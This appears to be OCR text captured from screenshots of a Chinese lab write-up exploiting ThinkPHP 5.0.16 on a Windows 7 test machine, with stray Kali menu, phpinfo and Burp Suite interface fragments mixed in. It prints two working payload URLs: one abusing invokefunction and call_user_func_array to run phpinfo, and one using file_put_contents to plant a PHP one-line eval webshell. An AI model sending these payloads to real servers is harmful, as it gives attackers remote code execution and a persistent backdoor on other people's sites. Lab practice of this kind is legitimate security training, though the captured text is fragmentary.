 win7+thinkphp5.0.16
（1）执行phpinfo
/index.php/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
3/think5016/public/index.php/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
PHP Version 7.1.8
System Windows NT LSB-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Aug 1 2017 20:56:01
Compiler MSVC14 (Visual C++ 2015)
FREEBUF
（2）写一句话木马
/index.php/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1]
[]=zxc1.php&vars[1][]=<?php @eval($_POST[xxxxxx]);?>
think5016/public/zxc1.php
ocs Kali Tools Exploit
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User op
1 × 2 × 3 × ...
Go Cancel < > 
Target: http:
Request Response
Raw Params Headers Hex Raw Headers Hex